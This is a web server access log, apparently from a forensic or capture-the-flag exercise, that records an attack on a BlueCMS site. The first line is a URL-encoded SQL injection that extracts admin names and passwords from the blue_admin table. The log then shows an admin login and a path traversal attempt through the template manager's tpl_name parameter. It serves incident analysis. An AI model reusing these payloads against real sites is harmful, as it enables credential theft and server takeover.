 172.16.12.133 - - [14/Jun/2021:03:42:11 +0800] "GET /ad_js.php?ad_id=1%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CNULL%
2CNULL%2CCONCAT%280×7176627671%2CIFNULL%28CAST%28admin_name%20AS%20NCHAR%29%2C0×20%29%2C0×76706a796f6c%2CIFNULL%28CAST%28p
wd%20AS%20NCHAR%29%2C0×20%29%2C0×717a716271%29%2CNULL%20FROM%20bluecms.blue_admin--%20- HTTP/1.1" 200 85 "-" "Mozilla/5.0
(X11; U; Linux i686; en-US) AppleWebKit/532.2 (KHTML, like Gecko) Chrome/4.0.222.2 Safari/532.2"
172.16.12.133 - - [14/Jun/2021:03:51:35 +0800] "GET /admin/ HTTP/1.1" 200 894 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0
) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:51:36 +0800] "GET /admin/index.php?act=top HTTP/1.1" 200 720 "http://172.16.12.2/admin/"
"Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:51:36 +0800] "GET /admin/index.php?act=main HTTP/1.1" 200 1991 "http://172.16.12.2/admin
/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:51:36 +0800] "GET /admin/index.php?act=menu HTTP/1.1" 200 4506 "http://172.16.12.2/admin
/" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:51:38 +0800] "GET /admin/index.php?act=logout HTTP/1.1" 200 1478 "http://172.16.12.2/adm
in/index.php?act=top" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:51:40 +0800] "GET /admin/index.php HTTP/1.1" 200 75 "http://172.16.12.2/admin/login.php?
act=logout" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:51:40 +0800] "GET /admin/login.php?act=login HTTP/1.1" 200 1532 "http://172.16.12.2/admi
n/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:51:44 +0800] "POST /admin/login.php HTTP/1.1" 200 1506 "http://172.16.12.2/admin/login.p
hp?act=login" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:51:47 +0800] "GET /admin/index.php HTTP/1.1" 200 894 "http://172.16.12.2/admin/login.php
" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:51:47 +0800] "GET /admin/index.php?act=top HTTP/1.1" 200 720 "http://172.16.12.2/admin/i
ndex.php" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:51:47 +0800] "GET /admin/index.php?act=menu HTTP/1.1" 200 4506 "http://172.16.12.2/admin
/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:51:47 +0800] "GET /admin/index.php?act=main HTTP/1.1" 200 1991 "http://172.16.12.2/admin
/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:52:52 +0800] "GET /admin/setting.php HTTP/1.1" 200 3997 "http://172.16.12.2/admin/index.
php?act=menu" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:52:53 +0800] "GET /admin/tpl_manage.php HTTP/1.1" 200 8381 "http://172.16.12.2/admin/ind
ex.php?act=menu" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:53:34 +0800] "GET /admin/tpl_manage.php?act=edit&tpl_name=ann.htm HTTP/1.1" 200 1377 "ht
tp://172.16.12.2/admin/tpl_manage.php" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:54:03 +0800] "GET /admin/tpl_manage.php HTTP/1.1" 200 8381 "http://172.16.12.2/admin/ind
ex.php?act=menu" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:54:06 +0800] "GET /admin/tpl_manage.php?act=edit&tpl_name=ann.htm HTTP/1.1" 200 1377 "ht
tp://172.16.12.2/admin/tpl_manage.php" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
172.16.12.133 - - [14/Jun/2021:03:54:18 +0800] "GET /admin/tpl_manage.php?act=edit&tpl_name=../../api/uc.php HTTP/1.1" 200
--More--(44%)
Zend Extension API220100525,NTS